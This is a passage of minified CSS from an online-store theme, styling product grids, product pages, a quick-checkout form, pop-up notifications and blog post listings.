.pagination > li a.next::before{-webkit-transform:translate(-50%, -50%) scaleX(-1);transform:translate(-50%, -50%) scaleX(-1)}.pagination > li:first-child a, .pagination > li:first-child
span{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.pagination > li:last-child a, .pagination > li:last-child
span{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.pagination > li.active a, .pagination > li.active span, .pagination > li.active a:hover, .pagination > li.active span:hover{background:transparent}.text-empty{padding:10px}.ias-trigger,.ias-spinner,.ias-noneleft{width:100%;text-align:center}.ias-trigger i::before,
.ias-spinner i::before,
.ias-noneleft i::before{font-size:22px}.ias-trigger
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-grid:not(.swiper-wrapper),
.isotope-grid,
.module-products-list .product-list:not(.swiper-wrapper){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-layout{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.product-layout:hover{z-index:2}.product-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;position:relative;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;overflow:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.product-thumb
.image{position:relative;overflow:hidden}.product-thumb .image::before{content:"";position:absolute;width:100%;bottom:0;height:100%;pointer-events:none;z-index:1;-webkit-transition:all 0.01s ease-out;transition:all 0.01s ease-out}.product-thumb .product-img{display:block}.product-thumb .product-img>div{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.product-thumb .product-img
img{pointer-events:none;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;width:100%;height:auto}.product-thumb .product-img img.img-second{visibility:hidden;opacity:0;position:absolute}.product-thumb .product-labels{z-index:3}.product-thumb:hover{z-index:1}.product-thumb:hover .has-second-image
img{visibility:hidden}.product-thumb:hover .has-second-image img.img-second{visibility:visible;opacity:1}.product-thumb
.caption{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.product-thumb
.name{font-size:14px;font-weight:400;line-height:1.3;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.product-thumb .name
a{display:block;text-align:center}.product-thumb
.stepper{height:auto}.product-thumb
.description{margin:0
0 auto 0}.product-thumb .price>div{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-thumb .price
span{line-height:1}.product-thumb .price .price-tax{line-height:1.5}.product-thumb .price-tax{color:#999;display:block}.product-thumb
.countdown{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);pointer-events:none;z-index:2}.product-thumb
.stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.safari .product-thumb .product-img,
.safari .product-thumb .product-labels{-webkit-transform:translateZ(1px);transform:translateZ(1px)}.product-layout .quickview-button{position:absolute;z-index:4;overflow:hidden}.product-layout .quickview-button
span{display:none}.product-layout .button-group,
.product-layout .wish-group,
.product-layout .extra-group{display:-webkit-box;display:-ms-flexbox;display:flex}.product-layout .btn-text{display:none}.product-layout .buttons-wrapper{margin-top:auto}.product-layout .buttons-wrapper .button-group{position:static;-webkit-transition:-webkit-transform 0.2s ease-out;transition:-webkit-transform 0.2s ease-out;transition:transform 0.2s ease-out;transition:transform 0.2s ease-out, -webkit-transform 0.2s ease-out}.product-layout .buttons-wrapper a::before{line-height:1}.product-layout
.rating{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;pointer-events:none;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.product-layout .rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.product-layout .wish-group,
.product-layout .cart-group,
.product-layout .extra-group{position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-layout .wish-group{-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.product-grid .extra-group>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.product-grid .button-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-grid .wish-group{pointer-events:none}.product-grid .wish-group
a{pointer-events:auto}.phone .btn-quickview{display:none !important}.tablet .btn-quickview{display:none !important}.product-list .product-thumb{display:block}.product-list .product-thumb
.image{float:left;overflow:hidden}.product-list .product-thumb .caption>*{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-list .product-thumb .caption
.price{margin-top:0;text-align:left}.product-list .product-thumb
.rating{margin:0;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-list .product-thumb
.name{margin:0;padding-left:0;padding-top:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.product-list .product-thumb .name
a{text-align:left}.product-list .product-thumb
.description{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:0;padding-left:0;text-align:left;margin-bottom:0;margin-top:0}.product-list .product-thumb .button-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-list .product-thumb .cart-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-list .product-thumb .caption .buttons-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:auto;width:auto}.product-list .product-thumb .extra-group{width:auto;pointer-events:none}.product-list .product-thumb .extra-group
.btn{pointer-events:auto}.product-list .product-thumb .extra-group>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list
.stats{-webkit-box-ordinal-group:-1;-ms-flex-order:-2;order:-2}.product-list .stats>span{padding-right:1em}.side-products:not(.swiper-wrapper){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-product{width:100%;display:block;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.side-product>div{float:left}.side-product
.image{position:relative;max-width:100%}.side-product .image
a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.side-product .image
img{width:100%}.side-product
.name{line-height:1.1}.side-product .name
a{display:block}.side-product
.caption{height:100%}.side-product .rating-stars{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.side-product
.price{display:-webkit-box;display:-ms-flexbox;display:flex}.side-product .price>span{line-height:1.35}.side-products-blocks{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-products-blocks>div{margin-bottom:20px}.mobile .product-thumb .product-img > div,
.mobile .module-gallery .module-item > a img,
.mobile .post-thumb .image img,
.mobile .manufacturer-thumb .image
img{-webkit-transform:scale(1) !important;transform:scale(1) !important}.mobile
input{-webkit-box-shadow:none;box-shadow:none}.product-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info>div{position:relative}.product-info .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-info .product-details .page-title{-webkit-box-ordinal-group:-99;-ms-flex-order:-100;order:-100;display:none}.product-blocks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-image{position:relative;margin:0
auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-image>div{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.product-image .main-image{overflow:hidden;cursor:-webkit-zoom-in;cursor:zoom-in}.product-image
.swiper{width:auto;width:-webkit-fill-available;width:-moz-available}.product-image .swiper.main-image{padding:0}.product-image .swiper.main-image .swiper-pagination{bottom:10px}.product-image .additional-image{cursor:pointer}.product-image .additional-images.swiper{padding:0}.product-image .direction-vertical .additional-images{overflow:hidden}.product-image .direction-vertical .additional-images .swiper-container{overflow:visible}.product-image .direction-vertical .additional-images .swiper-pagination{display:none !important}.product-image .additional-images:not(.swiper){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-image .product-labels{z-index:1}.product-image
img{width:100%;height:auto}.product-image.direction-vertical{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product-image.direction-vertical .additional-images{height:0;overflow:visible}.product-image.direction-vertical .additional-images .swiper-container{width:100%;height:100%;overflow:hidden}.product-image.direction-vertical .additional-images .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-image.direction-vertical .additional-images .swiper-buttons{width:100%;height:100%;opacity:0}.product-image.direction-vertical .additional-images .swiper-buttons>div{left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);max-width:100%}.product-image.direction-vertical .additional-images .swiper-buttons>div::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-image.direction-vertical .additional-images .swiper-buttons .swiper-button-next{top:auto;bottom:0}.product-image.position-left .additional-images, .product-image.position-top .additional-images{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-image.direction-vertical.additional-images-loaded .additional-images .swiper-buttons{opacity:1}.zm-viewer,.zm-handler{pointer-events:none;z-index:10}.zm-viewer{opacity:0;-webkit-transition:opacity .25s .25s ease-in-out;transition:opacity .25s .25s ease-in-out}.product-info .product-stats{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .product-stats
b{font-weight:400;margin-right:3px}.product-info .product-stats
ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;overflow-x:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.product-info .product-stats
li{margin-right:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-info .product-stats li::before{font-size:7px;margin-right:5px;vertical-align:middle}.product-info .product-manufacturer
img{max-width:150px}.product-info .product-manufacturer.brand-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-info .product-manufacturer.brand-image
a{-ms-flex-item-align:start;align-self:flex-start}.product-info .product-manufacturer>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-info .product-manufacturer > a
img{margin-bottom:3px;-ms-flex-item-align:center;align-self:center}.product-info .product-manufacturer>a>span{text-align:center;display:block;max-width:130px}.product-info .custom-stats{width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .custom-stats
b{margin-right:5px}.product-info .custom-stats>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .custom-stats>div:first-of-type{margin-right:15px}html[dir='rtl'] .product-info .product-stats
b{margin-right:0;margin-right:initial;margin-left:3px}html[dir='rtl'] .product-info .product-stats
li{margin-right:0;margin-right:initial;margin-left:20px}html[dir='rtl'] .product-info .product-stats li::before{margin-right:0;margin-right:initial;margin-left:5px}html[dir='rtl'] .product-info .custom-stats
b{margin-right:0;margin-right:initial;margin-left:5px}html[dir='rtl'] .product-info .custom-stats>div:first-of-type{margin-right:0;margin-right:initial;margin-left:10px}.product-info
.rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .rating>span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-info .rating>span:last-of-type{margin-right:10px}.product-info .rating div
a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0
2px}.product-info .rating
b{font-weight:400}.product-info .rating-stars{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:5px}.product-info .price-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;pointer-events:auto;white-space:nowrap}.product-info .product-price-group{z-index:2;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex}.product-info .product-price-group .product-stats{pointer-events:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.product-info .product-options .radio + .radio,
.product-info .product-options .checkbox+.checkbox{margin:0}.product-info .product-options
h3{margin:0}.product-info .product-options .img-thumbnail{border-radius:0;border-width:0;outline:none;padding:0;background-color:transparent}.product-info .product-options .help-block{margin-bottom:0}.product-info .product-options .help-block:empty{margin:0}.product-info .product-options .option-value{margin:0
5px;line-height:1.2}.product-info .product-options .push-option input,
.product-info .product-options .push-option input+img+.option-value{display:none;position:absolute;width:100%;text-align:center;border:none;padding:0;top:100%;-webkit-transform:translateY(-20%);transform:translateY(-20%);min-height:auto;min-width:auto;background:none;line-height:1;-webkit-box-shadow:none;box-shadow:none}.product-info .product-options .push-option .checkbox, .product-info .product-options .push-option
.radio{padding:0
!important;margin:0
!important}.product-info .product-options .push-option .option-value{margin:0}.product-info .product-options .push-option>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .product-options .push-option > div
label{padding:0;position:relative}.product-info .product-options .push-option > div .option-value{padding:0
7px}.product-info .product-options .push-option > div .option-value, .product-info .product-options .push-option > div
img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div img:hover{cursor:pointer}.product-info .product-options .push-option>div>div{width:auto}.product-info .product-options .option-price{margin-left:5px}.product-info .product-details .button-group-page{bottom:0;left:0;right:0}.product-info .product-details .buttons-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:0
auto}.product-info .product-details .buttons-wrapper
.alert{margin-top:10px;padding:5px
10px;width:100%}.product-info .product-details .buttons-wrapper .extra-group{font-size:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-info .product-details .wishlist-compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .product-details .stepper-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .product-details
.stepper{min-width:60px;overflow:visible}.product-info .product-details .stepper .control-label{position:absolute}.product-info .product-details .stepper .form-control{padding-right:25px;font-size:1em}.product-info .product-details .stepper span
i{width:25px}.popup-quickview .main-image{cursor:default}.popup-quickview .main-image .swiper-pagination,
.popup-quickview .main-image .swiper-buttons{display:none !important}.popup-quickview .extra-group{display:none !important}.popup-quickview
.description{position:relative}.product-left .product-blocks{margin-top:20px}#tab-specification
.table{margin-bottom:0 !important}.review-links
a{cursor:pointer}#review>p{margin:0}#review
table{margin-bottom:0 !important}#review table:not(:nth-last-child(2)){border-bottom-width:0 !important}#review
.rating{margin-top:5px}#form-review
.rate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:35px}#form-review .rate
span{position:relative;top:-1px}#form-review .rate>*{margin:0}#form-review .rate>*+*{margin:0
0 0 10px}#form-review .help-block{margin-bottom:0}#form-review
legend{margin-top:15px}#form-review
h4{margin-top:10px}.tags-title{margin-right:5px}.expand-content>p:last-of-type{margin-bottom:0}.quick-checkout-wrapper>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.quick-checkout-wrapper>div>div{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.quick-checkout-wrapper > div
.right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.quick-checkout-wrapper > div .right .checkout-section:last-child{-webkit-box-ordinal-group:1001;-ms-flex-order:1000;order:1000;margin-bottom:0}.quick-checkout-wrapper .section-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.quick-checkout-wrapper .section-body .form-group{-webkit-box-ordinal-group:101;-ms-flex-order:100;order:100}.quick-checkout-wrapper .section-body>.radio+div{margin:5px
0}.quick-checkout-wrapper .section-body .radio, .quick-checkout-wrapper .section-body
.checkbox{-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial}.quick-checkout-wrapper .payment-address .section-body > div:not(.checkbox),
.quick-checkout-wrapper .shipping-address .section-body>div:not(.checkbox){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.quick-checkout-wrapper #input-cc-cvv2{max-width:111px}.quick-checkout-wrapper .payment-address
.checkbox{margin-top:15px}.quick-checkout-wrapper
.well{margin-bottom:0;-webkit-box-shadow:none;box-shadow:none;border:none;padding:0;background:transparent}.quick-checkout-wrapper .checkout-section .login-options{margin-bottom:0;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.quick-checkout-wrapper .checkout-section .login-options
.radio{width:auto}.quick-checkout-wrapper .checkout-section .login-form{margin-top:10px}.quick-checkout-wrapper .checkout-section .login-form>div:first-of-type{margin-top:10px}.quick-checkout-wrapper .shipping-payment{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.quick-checkout-wrapper .shipping-payment .section-payment{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.quick-checkout-wrapper .shipping-payment .section-body>div{display:-webkit-box;display:-ms-flexbox;display:flex}.quick-checkout-wrapper .shipping-payment .section-body>div::before{line-height:1;min-width:30px;text-align:center;font-size:22px}.quick-checkout-wrapper .shipping-payment .section-body
.alert{display:block}.quick-checkout-wrapper .shipping-payment .section-body .alert::before{display:none}.quick-checkout-wrapper .shipping-payment .shippings
p{margin-bottom:0}.quick-checkout-wrapper .section-cvr .form-group .control-label{max-width:250px}.quick-checkout-wrapper .section-cvr .form-group .control-label+div{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.quick-checkout-wrapper .cart-section
table{margin-bottom:0 !important}.quick-checkout-wrapper .cart-section .table-responsive+table{border-top-width:0 !important;margin-top:10px}.quick-checkout-wrapper .cart-section .table-responsive + table tfoot td+td{width:20%}.quick-checkout-wrapper .confirm-section
textarea{margin-bottom:10px}.quick-checkout-wrapper .login-active .checkout-section:not(.section-login){opacity: .4;pointer-events:none}.quick-checkout-wrapper .quick-checkout-spinner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quick-checkout-wrapper .payment-pagseguro,
.quick-checkout-wrapper .payment-skrill,
.quick-checkout-wrapper .payment-cod,
.quick-checkout-wrapper .payment-payza,
.quick-checkout-wrapper .payment-paypal,
.quick-checkout-wrapper .payment-pp_standard,
.quick-checkout-wrapper .payment-pp_express,
.quick-checkout-wrapper .payment-coinbase,
.quick-checkout-wrapper .payment-stripe,
.quick-checkout-wrapper .payment-instamojo,
.quick-checkout-wrapper .payment-twocheckout{display:none !important}.quick-checkout-wrapper #payment>legend{display:none}.quick-checkout-wrapper .quick-checkout-payment{position:relative}.quick-checkout-wrapper .quick-checkout-payment .buttons,
.quick-checkout-wrapper .payment-pp_braintree #submit-new{display:none !important}.quick-checkout-wrapper
.captcha{margin-top:15px}.quick-checkout-wrapper .captcha .form-group
label{max-width:100%}.quick-checkout-wrapper .captcha .form-group
img{margin-left:10px;margin-top:1px}#checkout-checkout #input-password+a{width:100%;margin-top:10px}#checkout-checkout .register-page{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#checkout-checkout .register-page>div{padding:10px;-webkit-box-flex:1;-ms-flex:1 1 300px;flex:1 1 300px}.quick-checkout-wrapper .confirm-section
.checkbox{display:block !important;margin:0}.quick-checkout-wrapper .confirm-section
label{display:block}.quick-checkout-wrapper .confirm-section label
input{top:2px}@media only screen and (max-width: 760px){.confirm-section .radio label, .confirm-section .checkbox
label{display:block}}.quick-checkout-wrapper
label{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex}.section-shipping .radio label
span{width:100%}.popup-checkout-payment .popup-body{padding:15px}.popup-checkout-payment .popup-inner-body{overflow-y:auto;min-width:100px;min-height:50px;max-height:500px}.popup-checkout-payment
.buttons{display:block}@-webkit-keyframes fade-in{from{opacity:0;-webkit-transform:translate3d(0, -5px, 0) scale(0.95);transform:translate3d(0, -5px, 0) scale(0.95)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}}@keyframes fade-in{from{opacity:0;-webkit-transform:translate3d(0, -5px, 0) scale(0.95);transform:translate3d(0, -5px, 0) scale(0.95)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}}@-webkit-keyframes scale-in{from{opacity:0;-webkit-transform:translate3d(0, 0, 0) scale(0.85);transform:translate3d(0, 0, 0) scale(0.85)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}}@keyframes scale-in{from{opacity:0;-webkit-transform:translate3d(0, 0, 0) scale(0.85);transform:translate3d(0, 0, 0) scale(0.85)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}}@-webkit-keyframes slide-in{from{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes slide-in{from{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.notification-wrapper{top:0;left:0;right:0;bottom:0;width:100%;height:100%;position:fixed;z-index:99999999999999999;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.notification-wrapper-tc{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notification-wrapper-tr{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.notification-wrapper-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notification-wrapper-center
.notification{-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:scale-in .15s ease-out;animation:scale-in .15s ease-out}.notification-wrapper-center .notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none;-webkit-transform:translate3d(0, 0, 0) scale(0.9);transform:translate3d(0, 0, 0) scale(0.9)}.notification-wrapper-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notification-wrapper-bottom
.notification{-webkit-animation:slide-in .15s ease-out;animation:slide-in .15s ease-out;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.notification-wrapper-bottom .notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.notification{position:relative;background-color:white;pointer-events:auto;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-animation:fade-in .2s ease-out;animation:fade-in .2s ease-out;-webkit-transform-origin:50% 0;transform-origin:50% 0;border-radius:inherit}.notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none}.notification.removed{-webkit-transition:margin-top 0s;transition:margin-top 0s}.notification-content{display:-webkit-box;display:-ms-flexbox;display:flex}.notification-content
img{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.notification-title{font-size:15px;font-weight:600;margin-bottom:5px}.notification-title:empty{margin:0}.notification-buttons{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.notification-buttons a::before{margin-right:5px}.notification-buttons a::after{margin-left:5px}.notification-close{position:absolute;top:0;right:0;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.notification-close::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.module-notification{width:100%}.module-notification .notification-content{display:block}.module-notification .notification-close{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.module-notification .notification-close::before{position:relative;top:auto;top:initial;left:auto;left:initial;-webkit-transform:none;transform:none}.post-grid:not(.swiper-wrapper){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-layout{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.post-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;position:relative;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;overflow:hidden}.post-thumb
.image{position:relative}.post-thumb .image
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.post-thumb .image a
img{width:100%;height:auto;pointer-events:none;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post-thumb .image .p-date{z-index:1}.post-thumb:hover{z-index:2}.post-thumb
.caption{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1000;-ms-flex:1000 0 auto;flex:1000 0 auto;position:relative}.post-thumb .caption>*{-webkit-box-ordinal-group:51;-ms-flex-order:50;order:50}.post-thumb
.name{font-size:14px;font-weight:400;line-height:1.3;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.post-thumb .name
a{display:block}.post-thumb
.description{margin:0
0 auto 0;line-height:1.3}.post-thumb .post-stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px}.post-thumb .post-stats
span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.post-stats ::before{line-height:0}.p-date
i{padding:0
